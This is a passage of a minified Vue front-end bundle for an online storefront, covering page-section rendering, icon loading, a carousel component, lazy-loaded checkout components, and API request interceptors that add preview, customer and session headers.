d5(e,t,n,r,o,s){const i=pn("WebBuilderPreviewSections"),a=pn("lazy-hydrate"),c=pn("WebBuilderRenderSections");return e.$isPreview?($e(),Tt(a,{key:0},{default:uo(()=>[Ie(i,{elements:e.sections,"page-data":e.pageData},null,8,["elements","page-data"])]),_:1})):($e(),Tt($d,{key:1},{default:uo(()=>[Ie(c,{elements:e.sections,"page-data":e.pageData,onMounted:t[0]||(t[0]=u=>e.$emit("mounted"))},null,8,["elements","page-data"])]),_:1}))}const f5=$n(l5,[["render",d5]]);function zv(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Kv(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[vue-ssr-slot-name]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function Kv(e,t=[],n=!1){if(e&&e.nodeName){if(h5(e))return t;if(!p5(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[vue-ssr-slot-name]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}Kv(e.nextSibling,t,n)}return t}function p5(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function h5(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const m5=St({name:"Island",props:{name:{type:String,required:!0},prefix:{type:String,default:"island_"},ignoreSuspense:{type:Boolean,default:()=>!1}},async setup(e,{slots:t}){var d,l,f;const n=ot(),r=je(),{islands:o,setIslands:s}=H6(),i=k(""),a=R(()=>"".concat(e.prefix).concat(e.name));i.value=((f=zv((l=(d=n==null?void 0:n.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";const c=async()=>{let p=i.value;if(p)return s(a.value,p),p;{if(window.__islandPromises||(window.__islandPromises={}),window.__islandPromises[a.value])return p=await window.__islandPromises[a.value],p;window.__islandPromises[a.value]=new Promise(h=>{const m=r.state.theme.cdn.island;fetch("".concat(m,"/").concat(a.value,".html")).then(g=>g.text()).then(g=>{h(g),delete window.__islandPromises[a.value]})}),p=await window.__islandPromises[a.value]}return s(a.value,p),p},u=async()=>{o.value[a.value]?i.value=o.value[a.value]:i.value=await c()};return Ze(e,Ys(()=>u(),100),{deep:!0}),u(),(p,h)=>{var m,g;return i.value?[jd([a.value],()=>Ie(We,{key:a.value},[Lr(Bd(i.value||"<div></div>",1))]),h,0)]:[(g=(m=t.fallback)==null?void 0:m.call(t))!=null?g:Ie("div")]}}}),Gu=new Set;let aa=null;const g5=()=>{const{$http:e}=qe();return{loadIcon:n=>(Gu.add(n),aa||(aa=new Promise(r=>{window.iconInterval&&clearTimeout(window.iconInterval),window.iconInterval=setTimeout(async()=>{const o=[...Gu].join(","),s=await e.get("/bootstrap/icons.json?icons=".concat(o));if(Gu.clear(),aa=null,!s.data)return r({});r(s.data.result)})})),aa)}},_5=["data-icon","innerHTML"],y5=St({__name:"SIcon",props:{name:{type:String,required:!0},provider:{type:String,default:"mdi"}},setup(e){var d,l,f;const{$localStorage:t}=qe(),{loadIcon:n}=g5(),r=ot();r==null||r.appContext.config.globalProperties;const o=e,s=k(""),i=R(()=>"".concat(o.provider,"|").concat(o.name)),a=R(()=>"__icon_".concat(i.value));if(window.__iconPromises||(window.__iconPromises={}),t.get(a.value))s.value=t.get(a.value);else{const p=((f=zv((l=(d=r==null?void 0:r.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";if(p){const h=/<svg[^>]*>(.*?)<\/svg>/gm.exec(p);h&&h[1]&&(s.value=h[1],t.set(a.value,s.value))}}async function c(){const p=i.value,m=(await window.__iconPromises[p])[p];return m&&t.set(a.value,m),m}async function u(p=!1){if(!(s.value&&!p)){const h=i.value;if(t.get(a.value)){s.value=t.get(a.value);return}if(window.__iconPromises[h]){s.value=await c();return}window.__iconPromises[h]=n(h),s.value=await c()}}return Ze(()=>[o.name,o.provider],()=>{u(!0)}),u(),(p,h)=>($e(),Ue("svg",yt({class:"s-icon",width:"1em",height:"1em",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":"true",role:"img",viewBox:"0 0 24 24","data-icon":i.value},p.$attrs,{innerHTML:s.value}),null,16,_5))}}),v5=St({name:"ThirdPartyApps",props:{code:{type:String,default:""},lazy:{type:Boolean,default:!0}},setup(e){const t=je(),{isForceLoadElement:n}=Qc(),r=k(!1),o=k(""),s=R(()=>r.value&&t.state.thirdPartyApp.ready&&t.state.thirdPartyApp.registeredApps.includes(e.code)),i=R(()=>n.value?!1:e.lazy);return It(()=>{r.value=!0}),Ze(s,a=>{a&&(o.value="AppLazyHydrate")},{immediate:!0}),{isRegistered:s,isForceLoadElement:n,isLazy:i,sanitizeName:o}}});function $5(e,t,n,r,o,s){return e.isRegistered&&e.sanitizeName?($e(),Tt(yr(e.sanitizeName),yt({key:0,name:e.code,lazy:e.isLazy,"is-web-builder":""},e.$attrs),null,16,["name","lazy"])):Qt("",!0)}const b5=$n(v5,[["render",$5]]),E5={name:"Navigation",emits:["navigation-click"],props:{clickTargetSize:{type:Number,default:8},nextLabel:{type:String,default:"&#9654"},prevLabel:{type:String,default:"&#9664"},canAdvanceForward:{type:Boolean,default:!1},canAdvanceBackward:{type:Boolean,default:!1}}},S5={class:"VueCarousel-navigation"},C5=["tabindex","innerHTML"],w5=["tabindex","innerHTML"];function P5(e,t,n,r,o,s){return $e(),Ue("div",S5,[Pn("button",{type:"button","aria-label":"Previous page",tabindex:n.canAdvanceBackward?0:-1,class:Et(["VueCarousel-navigation-button VueCarousel-navigation-prev",{"VueCarousel-navigation--disabled":!n.canAdvanceBackward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-right: -").concat(n.clickTargetSize,"px;")),onClick:t[0]||(t[0]=cn(i=>e.$emit("navigation-click","backward"),["prevent"])),innerHTML:n.prevLabel},null,14,C5),Pn("button",{type:"button","aria-label":"Next page",tabindex:n.canAdvanceForward?0:-1,onClick:t[1]||(t[1]=cn(i=>e.$emit("navigation-click","forward"),["prevent"])),class:Et(["VueCarousel-navigation-button VueCarousel-navigation-next",{"VueCarousel-navigation--disabled":!n.canAdvanceForward}]),style:Ft("padding: ".concat(n.clickTargetSize,"px; margin-left: -").concat(n.clickTargetSize,"px;")),innerHTML:n.nextLabel},null,14,w5)])}const T5=$n(E5,[["render",P5]]),I5={name:"Pagination",emits:["pagination-click"],props:{paginationPosition:{type:String,default:"bottom"},scrollPerPage:{type:Boolean,default:!0},maxPaginationDotCount:{type:Number,default:-1},paginationPadding:{type:Number,default:10},paginationSize:{type:Number,default:10},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},speed:{type:Number,default:500},pageCount:{type:Number,default:0},slideCount:{type:Number,default:0},currentPage:{type:Number,default:0}},setup(e,t){const n=R(()=>{const l=e.paginationPosition;return l.indexOf("overlay")<0?"":l}),r=R(()=>e.paginationPosition.indexOf("top")>=0?"bottom":"top"),o=R(()=>e.scrollPerPage?e.pageCount:e.slideCount||0),s=R(()=>{const l=e.paginationPadding*2;return e.maxPaginationDotCount*(e.paginationSize+l)}),i=R(()=>({width:"".concat(s.value,"px")})),a=R(()=>e.maxPaginationDotCount===-1?{"margin-top":"".concat(e.paginationPadding*2,"px")}:{"margin-top":"".concat(e.paginationPadding*2,"px"),overflow:"hidden",width:"".concat(s.value,"px"),margin:"0 auto","white-space":"nowrap"}),c=l=>{t.emit("pagination-click",l)},u=l=>l===e.currentPage;return{paginationPositionModifierName:n,paginationCount:o,dotContainerStyle:a,containerStyle:i,goToPage:c,isCurrentDot:u,dotStyle:l=>{const f={};if(f["margin-".concat(r.value)]="".concat(e.paginationPadding*2,"px"),Object.assign(f,{padding:"".concat(e.paginationPadding,"px"),width:"".concat(e.paginationSize,"px"),height:"".concat(e.paginationSize,"px"),"background-color":"".concat(u(l)?e.paginationActiveColor:e.paginationColor)}),e.maxPaginationDotCount===-1)return f;const p=e.paginationSize+e.paginationPadding*2,h=e.pageCount-e.maxPaginationDotCount,m=e.currentPage>h?h:e.currentPage<=e.maxPaginationDotCount/2?0:e.currentPage-Math.ceil(e.maxPaginationDotCount/2)+1,g=0-p*m;return Object.assign(f,{"-webkit-transform":"translate3d(".concat(g,"px,0,0)"),transform:"translate3d(".concat(g,"px,0,0)"),"-webkit-transition":"-webkit-transform ".concat(e.speed/1e3,"s"),transition:"transform ".concat(e.speed/1e3,"s")})}}}},k5=["aria-selected","onClick"];function A5(e,t,n,r,o,s){return Td(($e(),Ue("div",{class:Et(["VueCarousel-pagination",{["VueCarousel-pagination--".concat(r.paginationPositionModifierName)]:r.paginationPositionModifierName}]),style:Ft(r.containerStyle)},[Pn("div",{class:"VueCarousel-dot-container",role:"tablist",style:Ft(r.dotContainerStyle)},[($e(!0),Ue(We,null,Oc(r.paginationCount,(i,a)=>($e(),Ue("button",{key:"".concat(i,"_").concat(a),"aria-hidden":"false",role:"tab","aria-selected":r.isCurrentDot(a)?"true":"false",class:Et(["VueCarousel-dot",{"VueCarousel-dot--active":r.isCurrentDot(a)}]),onClick:cn(c=>r.goToPage(a),["prevent"]),style:Ft(r.dotStyle(a))},null,14,k5))),128))],4)],6)),[[Fc,n.pageCount>1]])}const O5=$n(I5,[["render",A5]]),zm={onwebkittransitionstart:"webkitTransitionStart",onmoztransitionstart:"transitionstart",onotransitionstart:"oTransitionStart otransitionstart",ontransitionstart:"transitionstart"},Km={onwebkittransitionend:"webkitTransitionEnd",onmoztransitionend:"transitionend",onotransitionend:"oTransitionEnd otransitionend",ontransitionend:"transitionend"},R5=()=>{for(let e in zm)if(e in window)return zm[e]},x5=()=>{for(let e in Km)if(e in window)return Km[e]},L5={name:"Carousel",components:{Navigation:T5,Pagination:O5},emits:["mounted","input","page-change","pagination","navigation-click","pagination-click","transition-start","transition-end"],props:{adjustableHeight:{type:Boolean,default:!1},adjustableHeightEasing:{type:String},centerMode:{type:Boolean,default:!1},easing:{type:String,validator:function(e){return["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1||e.includes("cubic-bezier")},default:"ease"},loop:{type:Boolean,default:!1},minSwipeDistance:{type:Number,default:8},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},navigateTo:{type:[Number,Array],default:0},navigationClickTargetSize:{type:Number,default:8},navigationEnabled:{type:Boolean,default:!1},navigationNextLabel:{type:String,default:"&#9654"},navigationPrevLabel:{type:String,default:"&#9664"},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},paginationEnabled:{type:Boolean,default:!0},paginationPadding:{type:Number,default:10},paginationPosition:{type:String,default:"bottom"},paginationSize:{type:Number,default:10},perPage:{type:Number,default:2},perPageCustom:{type:Array},resistanceCoef:{type:Number,default:20},scrollPerPage:{type:Boolean,default:!0},spacePadding:{type:Number,default:0},spacePaddingMaxOffsetFactor:{type:Number,default:0},speed:{type:Number,default:500},tagName:{type:String,default:"slide"},value:{type:Number},maxPaginationDotCount:{type:Number,default:-1},rtl:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:2e3},autoplayHoverPause:{type:Boolean,default:!0},autoplayDirection:{type:String,default:"forward"},keyboard:{type:Boolean,default:!1},resizeObserver:{type:Boolean,default:!1},partialView:{type:Boolean,default:!1},partialPercent:{type:Number,default:.4},recountSlideWhenChangePage:{type:Boolean,default:!1},debounceComputeWidth:{type:Boolean,default:!1},forceShow:{type:Boolean,default:!1},navigationPosition:{type:String,default:""},slideLength:{type:Number,default:0}},setup(e,t){const n=k(null),r=k(0),o=k(0),s=k(!1),i=k(0),a=k(0),c=k(0),u=k(0),d=typeof window<"u"&&"ontouchstart"in window,l=k(0),f=k(16),p=k(0),h=k("transitionstart"),m=k("transitionend"),g=k("auto"),E=k(null),v=k(null),y=k(null),_=k([]),S=k(!1),$=k(!0),w=k(null),P=k(!1),x=k(null),M=k(null),q=k(null),B=R(()=>{if(!e.perPageCustom)return e.perPage;const X=e.perPageCustom,ve=n.value,gt=X.sort((wo,w$)=>wo[0]>w$[0]?-1:1).filter(wo=>ve>=wo[0]);return gt[0]&&gt[0][1]||e.perPage}),W=R(()=>e.loop||l.value<V.value),j=R(()=>e.loop||o.value>0),O=R(()=>!e.perPageCustom||typeof window>"u"?e.perPage:B.value),I=R(()=>z.value?0:e.rtl?l.value-a.value:(l.value+a.value)*-1),V=R(()=>{const X=e.partialView?L.value*(p.value-O.value-e.partialPercent)-e.spacePadding*e.spacePaddingMaxOffsetFactor:L.value*(p.value-O.value)-e.spacePadding*e.spacePaddingMaxOffsetFactor;return Math.max(X,0)}),T=R(()=>de(e.scrollPerPage,p.value,O.value)),L=R(()=>{const X=r.value-e.spacePadding*2,ve=e.partialView?O.value+e.partialPercent:O.value;return X/ve}),H=R(()=>p.value>O.value),z=R(()=>e.centerMode&&!H.value),ne=R(()=>{const X="".concat(e.speed/1e3,"s"),ve="".concat(X," ").concat(e.easing," transform");return e.adjustableHeight?"".concat(ve,", height ").concat(X," ").concat(e.adjustableHeightEasing||e.easing):ve}),ce=R(()=>{const X=e.spacePadding;return X>0?X:!1}),he=R(()=>e.paginationEnabled&&T.value>1||e.navigationEnabled&&H.value&&e.navigationPosition==="bottom"),me=R(()=>{const X=e.partialView?O.value+e.partialPercent:O.value;return!L.value||e.forceShow?"".concat(100/X,"%"):"".concat(L.value,"px")}),de=(X,ve,Le)=>X?Math.ceil(ve/Le):ve-Le+1,D=()=>{y.value&&(clearInterval(y.value),y.value=null)},A=()=>{e.autoplay&&(y.value=setInterval(K,e.autoplayTimeout))},N=()=>{D(),A()},K=()=>{b(e.autoplayDirection)},fe=()=>o.value<T.value-1?+o.value+1:e.loop?0:o.value,Ee=()=>o.value>0?o.value-1:e.loop?T.value-1:o.value,b=X=>{X&&X==="backward"&&j.value?oe(Ee(),"navigation"):(!X||X&&X!=="backward")&&W.value&&oe(fe(),"navigation")},C=()=>{s.value=!0,setTimeout(()=>{s.value=!1},f.value),nt(()=>{oe(T.value)})},F=()=>{const X=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;if(X){let ve={attributes:!0,data:!0};if(e.adjustableHeight&&(ve=Object.assign({},ve,{childList:!0,subtree:!0,characterData:!0})),E.value=new X(()=>{nt(()=>{xe(),Ke()})}),x.value){const Le=x.value.getElementsByClassName("VueCarousel-inner");for(let gt=0;gt<Le.length;gt++)E.value.observe(Le[gt],ve)}}},Z=X=>{b(X),D(),t.emit("navigation-click",X)},G=()=>{E.value&&E.value.disconnect()},Q=()=>(n.value=window.innerWidth,n.value),re=()=>{if(x.value){const X=x.value.getElementsByClassName("VueCarousel-inner");for(let ve=0;ve<X.length;ve++){const Le=X[ve].getBoundingClientRect().width||0;Le>0&&(r.value=Le)}}return r.value},Y=()=>{if(!e.adjustableHeight)return"auto";const X=O.value*(+o.value+1)-1,ve=[...Array(O.value)].map((Le,gt)=>J(X+gt)).reduce((Le,gt)=>Math.max(Le,gt&&gt.clientHeight||0),0);return g.value=ve===0?"auto":"".concat(ve,"px"),g.value},ee=()=>{if(x.value){const X=x.value.querySelectorAll(".VueCarousel-slide:not(.VueCarousel-slide-adjust)");_.value=X,p.value=X.length}},J=X=>_.value[X],oe=(X,ve="")=>{e.recountSlideWhenChangePage&&ee();const Le=de(e.scrollPerPage,p.value||e.value,O.value);if(X>=0&&X<=Le){if(Co.value&&!S.value){if($.value&&X===e.navigateTo){o.value=e.navigateTo,$.value=!1;return}s.value=!0,dt(),setTimeout(()=>{s.value=!1},f.value)}e.partialView?X===0?l.value=0:l.value=e.scrollPerPage?Math.min(L.value*(O.value*X-e.partialPercent/2),V.value):L.value*(1-e.partialPercent)*X:l.value=e.scrollPerPage?Math.min(L.value*O.value*X,V.value):L.value*X,e.autoplay&&!e.autoplayHoverPause&&N(),o.value=X,i.value=0,ve==="pagination"&&(D(),t.emit("pagination-click",X))}},pe=X=>{var ve;if(X.button!==2){if(((ve=X.touches)==null?void 0:ve.length)===2||window.innerWidth!==window.outerWidth){P.value=!0;return}window.innerWidth===window.outerWidth&&(P.value=!1),setTimeout(()=>{if(P.value){P.value=!1;return}document.addEventListener(d?"touchend":"mouseup",ue,!0),document.addEventListener(d?"touchmove":"mousemove",_e,!0),v.value=X.timeStamp,s.value=!0,u.value=d?X.touches[0].clientX:X.clientX,c.value=d?X.touches[0].clientY:X.clientY},f.value)}},ue=X=>{e.autoplay&&!e.autoplayHoverPause&&N(),D();const ve=d?X.changedTouches[0].clientX:X.clientX,Le=u.value-ve;if(i.value=Le/(X.timeStamp-v.value),e.minSwipeDistance!==0&&Math.abs(Le)>=e.minSwipeDistance){const gt=e.scrollPerPage?L.value*O.value:L.value;a.value=a.value+Math.sign(Le)*(gt/2)}e.rtl?l.value-=a.value:l.value+=a.value,a.value=0,s.value=!1,Oe(),document.removeEventListener(d?"touchend":"mouseup",ue,!0),document.removeEventListener(d?"touchmove":"mousemove",_e,!0)},_e=X=>{if(Co.value&&!S.value&&o.value>0){dt();return}const ve=d?X.touches[0].clientX:X.clientX,Le=d?X.touches[0].clientY:X.clientY,gt=u.value-ve,Hf=c.value-Le;if(d&&Math.abs(gt)<Math.abs(Hf))return;a.value=gt;const wo=l.value+a.value;e.rtl?l.value===0&&a.value>0?a.value=Math.sqrt(e.resistanceCoef*a.value):l.value===V.value&&a.value<0&&(a.value=-Math.sqrt(-e.resistanceCoef*a.value)):wo<0?a.value=-Math.sqrt(-e.resistanceCoef*a.value):wo>V.value&&(a.value=Math.sqrt(e.resistanceCoef*a.value))},Se=()=>{xe(),Ke(),s.value=!0,Oe(),setTimeout(()=>{s.value=!1},f.value)},Oe=()=>{e.rtl?l.value-=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value:l.value+=Math.max(-O.value+1,Math.min(Math.round(i.value),O.value-1))*L.value;const X=e.scrollPerPage?L.value*O.value:L.value,ve=X*Math.floor(p.value/(O.value-1)),Le=ve+L.value*(p.value%O.value);l.value>(ve+Le)/2?l.value=Le:l.value=X*Math.round(l.value/X),l.value=Math.max(0,Math.min(l.value,V.value)),o.value=e.scrollPerPage?Math.round(l.value/L.value/O.value):Math.round(l.value/L.value)},xe=e.debounceComputeWidth?Ys(()=>{ee(),Q(),re(),At()},300):()=>{ee(),Q(),re(),At()},Ke=()=>{Y()},At=()=>{if(!W.value&&e.scrollPerPage){const X=T.value-1;o.value=X>=0?X:0,l.value=Math.max(0,Math.min(l.value,V.value))}},Rn=()=>{t.emit("transition-start")},ys=()=>{t.emit("transition-end")},ir=({keyCode:X})=>{const ve=X===37,Le=X===39;j.value&&ve&&b("backward"),W.value&&Le&&b("forward")},Co=R(()=>x.value?x.value.querySelector(".VueCarousel-slide-adjust")!==null:!1),dt=()=>{var X;if(Co.value&&!S.value){o.value>0&&(l.value=e.scrollPerPage?Math.min(L.value*O.value*o.value,V.value):L.value*o.value);const ve=(X=x.value)==null?void 0:X.querySelector(".VueCarousel-slide-adjust");ve&&ve.parentElement.removeChild(ve),S.value=!0}},Xt=()=>{e.resizeObserver&&x.value&&(w.value=new ResizeObserver(()=>Se()),w.value.observe(x.value))},Li=()=>{w.value&&w.value.disconnect()};return Qr("carousel",{isTouch:d,dragStartX:u,minSwipeDistance:e.minSwipeDistance,adjustableHeight:e.adjustableHeight}),It(async()=>{var X,ve;await nt(),A(),e.autoplayHoverPause&&x.value&&(x.value.addEventListener("mouseenter",D),x.value.addEventListener("mouseleave",A)),e.keyboard&&window.addEventListener("keydown",ir),window.addEventListener("resize",Ys(Se,f.value)),(d&&e.touchDrag||e.mouseDrag)&&M.value.addEventListener(d?"touchstart":"mousedown",pe,{passive:!0}),F(),Xt(),xe(),Ke(),h.value=R5(),(X=q.value)==null||X.addEventListener(h.value,Rn),m.value=x5(),(ve=q.value)==null||ve.addEventListener(m.value,ys),t.emit("mounted"),e.autoplayDirection==="backward"&&C()}),Ac(()=>{nt(()=>{xe()})}),xr(()=>{var X,ve,Le;G(),Li(),e.autoplayHoverPause&&x.value&&(x.value.removeEventListener("mouseenter",D),x.value.removeEventListener("mouseleave",A)),e.keyboard&&window.removeEventListener("keydown",ir),window.removeEventListener("resize",Q),(X=q.value)==null||X.removeEventListener(h.value,Rn),(ve=q.value)==null||ve.removeEventListener(m.value,ys),(Le=M.value)==null||Le.removeEventListener(d?"touchstart":"mousedown",pe,!0)}),Ze(()=>e.value,X=>{X!==o.value&&(oe(X),Oe())}),Ze(()=>e.navigateTo,X=>{typeof X=="object"?(X[1]===!1&&(s.value=!0,setTimeout(()=>{s.value=!1},f.value)),nt(()=>{oe(X[0])})):nt(()=>{oe(X)})},{immediate:!0}),Ze(()=>[e.autoplay,e.autoplayTimeout],([X])=>{X?N():D()}),Ze(o,X=>{x.value&&(t.emit("page-change",X),t.emit("input",X),o.value!==e.navigateTo&&dt())}),{vueConciseCarousel:x,vueCarouselWrapper:M,vueCarouselInner:q,isCenterModeEnabled:z,isShowBottomContent:he,offset:l,maxOffset:V,currentOffset:I,dragging:s,transitionStyle:ne,slideWidth:L,currentHeight:g,padding:ce,isNavigationRequired:H,pageCount:T,slideCount:p,currentPerPage:O,currentPage:o,canAdvanceForward:W,canAdvanceBackward:j,flexBasicWidth:me,restartAutoplay:N,pauseAutoplay:D,computeCarouselHeight:Ke,getCarouselHeight:Y,handleNavigation:Z,goToPage:oe}}},N5={class:"VueCarousel-wrapper",ref:"vueCarouselWrapper"},D5={key:1,class:"VueCarousel-bottom"};function F5(e,t,n,r,o,s){const i=pn("Navigation"),a=pn("Pagination");return $e(),Ue("div",{ref:"vueConciseCarousel",class:Et(["VueCarousel",{"VueCarousel--reverse":n.paginationPosition==="top"}])},[Pn("div",N5,[Pn("div",{ref:"vueCarouselInner",class:Et(["VueCarousel-inner",{"VueCarousel-inner--center":r.isCenterModeEnabled}]),style:Ft({transform:"translate(".concat(r.currentOffset,"px, 0)"),transition:r.dragging?"none":r.transitionStyle,"ms-flex-preferred-size":r.flexBasicWidth,"webkit-flex-basis":r.flexBasicWidth,"flex-basis":r.flexBasicWidth,visibility:n.forceShow||r.slideWidth?"visible":"hidden",height:"".concat(r.currentHeight),"padding-left":"".concat(r.padding,"px"),"padding-right":"".concat(r.padding,"px")})},[at(e.$slots,"default")],6)],512),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition!=="bottom"?at(e.$slots,"navigation",{key:0},()=>[Ie(i,{clickTargetSize:n.navigationClickTargetSize,nextLabel:n.navigationNextLabel,prevLabel:n.navigationPrevLabel,canAdvanceForward:r.canAdvanceForward,canAdvanceBackward:r.canAdvanceBackward,onNavigationClick:r.handleNavigation},null,8,["clickTargetSize","nextLabel","prevLabel","canAdvanceForward","canAdvanceBackward","onNavigationClick"])]):Qt("",!0),r.isShowBottomContent?($e(),Ue("div",D5,[n.paginationEnabled?at(e.$slots,"pagination",{key:0},()=>[Ie(a,{paginationPosition:n.paginationPosition,scrollPerPage:n.scrollPerPage,maxPaginationDotCount:n.maxPaginationDotCount,paginationPadding:n.paginationPadding,paginationSize:n.paginationSize,paginationActiveColor:n.paginationActiveColor,paginationColor:n.paginationColor,speed:n.speed,pageCount:r.pageCount,slideCount:r.slideCount,currentPage:r.currentPage,onPaginationClick:t[0]||(t[0]=c=>r.goToPage(c,"pagination"))},null,8,["paginationPosition","scrollPerPage","maxPaginationDotCount","paginationPadding","paginationSize","paginationActiveColor","paginationColor","speed","pageCount","slideCount","currentPage"])]):Qt("",!0),n.navigationEnabled&&r.isNavigationRequired&&n.navigationPosition==="bottom"?at(e.$slots,"navigation",{key:1}):Qt("",!0)])):Qt("",!0)],2)}const M5=$n(L5,[["render",F5]]),B5={name:"Slide",emits:["slide-click"],props:{adjust:{type:Boolean,default:!1}},setup(e,t){const n=Ye("carousel"),r=k(null),o=R(()=>n.adjustableHeight),s=i=>{const a=n.isTouch&&i.changedTouches&&i.changedTouches.length>0?i.changedTouches[0].clientX:i.clientX,c=n.dragStartX.value-a;(n.minSwipeDistance===0||Math.abs(c)<n.minSwipeDistance)&&t.emit("slide-click",Object.assign({},i.currentTarget.dataset))};return It(()=>{nt(()=>{var i,a;(i=r.value)==null||i.addEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.addEventListener(n.isTouch?"touchend":"mouseup",s,!0)})}),xr(()=>{var i,a;(i=r.value)==null||i.removeEventListener("dragstart",c=>c.preventDefault()),(a=r.value)==null||a.removeEventListener(n.isTouch?"touchend":"mouseup",s,!0)}),{vueCarouselSlide:r,isAdjustableHeight:o}}};function H5(e,t,n,r,o,s){return $e(),Ue("div",{ref:"vueCarouselSlide",tabindex:"-1",role:"tabpanel",class:Et(["VueCarousel-slide",{"VueCarousel-slide-adjustableHeight":r.isAdjustableHeight,"VueCarousel-slide-adjust":n.adjust}])},[at(e.$slots,"default")],2)}const j5=$n(B5,[["render",H5]]);function U5(e){const{app:t}=e;t.component("Sections",u5),t.component("WebBuilderSections",f5),t.component("Image",Y6),t.component("Images",t5),t.component("LazyHydrate",n5),t.component("SImage",r5),t.component("Island",m5),t.component("SIcon",y5),t.component("ThirdPartyApps",b5),t.component("Carousel",M5),t.component("Slide",j5),t.component("ThirdPartyApp",xt(()=>U(()=>import("./ThirdPartyApp.CBP-3qz-.js"),[]))),t.component("DynamicCheckout",xt(()=>U(()=>import("./DynamicCheckout.9l7YfYIl.js"),__vite__mapDeps([8,9,10,11,12])))),t.component("PaymentExpressButton",xt(()=>U(()=>import("./PaymentExpressButton.CzsagKL4.js"),__vite__mapDeps([13,14,10,15,16,9])))),t.component("EtaShippingTime",xt(()=>U(()=>import("./EtaShippingTime.pFkigpfP.js"),__vite__mapDeps([17,18])))),t.component("BaseLink",z6),t.component("Captcha",xt(()=>U(()=>import("./Captcha.Dbsi04fO.js"),[]))),t.component("BackgroundVideo",xt(()=>U(()=>import("./BackgroundVideo.Dd-YfesL.js"),[])))}function V5(e){const{store:t,route:n,ssrContext:r}=e;let o;{const s=M1();o=se({},t.state,s)}o&&t.replaceState(se({},o))}function W5(e){const{store:t,route:n,ssrContext:r}=e;let o="";t.state.preview&&!t.state.theme.is_web_builder&&(o=rf),n.query.user_agent&&(o=n.query.user_agent),Wo.setUserAgent(o),t.commit(Zt.SET_DEVICE,{device:Wo.get(),browser:Wo.getBrowser()})}function G5(e){var s;const{app:t,store:n}=e;let r="/api";window.__BASE__&&(r="https://".concat(n.state.host).concat(r)),window.__END_POINT__&&(r=window.__END_POINT__);const o=ek({endpoint:r,debug:(s=t.context.ssrContext)==null?void 0:s.isDebug});o.interceptors.request.use(i=>{var d,l,f;t.context.route.query.token&&(i.headers["X-ShopBase-Preview-Token"]=t.context.route.query.token),t.context.route.name&&(i.headers["X-Source-Page"]=t.context.route.name),(f=(l=(d=t.context.store.state)==null?void 0:d.customer)==null?void 0:l.customer)!=null&&f.token&&(i.headers["X-Customer-Token"]=t.context.store.state.customer.customer.token),(t.context.route.query.template||t.context.route.query.template_id)&&(i.headers["X-Preview-Layout"]=t.context.route.query.template_id?"default":t.context.route.query.template,i.headers["X-Preview"]=!0),t.context.route.query.page_speed_ids&&(i.headers["X-Page-Speed-Ids"]=t.context.route.query.page_speed_ids),t.context.store.state.preview&&(i.headers["X-Preview"]=!0),t.context.route.query.force_template&&(i.headers["X-Preview-Layout"]=t.context.route.query.force_template);const a=t.config.globalProperties.$cookie;if(a){i.url&&a.get(Va)&&(i.url=pa(i.url,"digest",a.get(Va))),i.headers.Cookie="";const p=a.get("X-Global-Market");p&&(i.headers.Cookie="X-Global-Market=".concat(p,";"));const h=a.get("X-Global-Market-Currency");h&&(i.headers.Cookie+="X-Global-Market-Currency=".concat(h,";"));const m=a.get("X-Buyer-AB-Test");m&&(i.headers["X-Buyer-AB-Test"]=m);const g=a.get("X-Buyer-AB-Test-Out");g&&(i.headers["X-Buyer-AB-Test-Out"]=g)}const c=t.context.store.$localStorage;if(c&&i.url&&!i.url.includes("api/actions.json")){const p=c.get(ci.CART_CHECKOUT_TOKEN);p&&(i.headers["X-ShopBase-Checkout-Token"]=p);const h=c==null?void 0:c.get(Ei.Identical);h&&(i.headers["X-ShopBase-Session-ID"]=h.session_id)}let u=a.get("X-Lang");return u&&(i.headers["X-Lang"]=u,i.headers.Cookie+="X-Lang=".concat(u,";")),n.state.shop.buyer_ab_test&&(i.headers["X-Buyer-AB-Test"]=n.state.shop.buyer_ab_test),i}),o.interceptors.response.use(i=>i,i=>{if(i.response){const{status:a}=i.response;a===401&&n.$router.push("/password"),a===444&&window.location.reload()}return i}),eo(t,n,"http",o)}function q5(e,t){}function Z5(e){const{app:t,store:n}=e;let r=dn.none;const o=[];o.push(Rv),n.state.debug&&(r=dn.debug);const s=rk({level:r,transports:o});eo(t,n,"logger",s)}function z5(e){const{app:t,store:n}=e;eo(t,n,"inABTesting",r=>n.state.feature_switch[r])}function Wl(e,t={},n){for(const r in e){const o=e[r],s=n?"".concat(n,":").concat(r):r;typeof o=="object"&&o!==null?Wl(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const K5={run:e=>e()},X5=()=>K5,Xv=typeof console.createTask<"u"?console.createTask:X5;function J5(e,t){const n=t.shift(),r=Xv(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function Y5(e,t){const n=t.shift(),r=Xv(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function qu(e,t){for(const n of[...e])n(t)}class Q5{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let 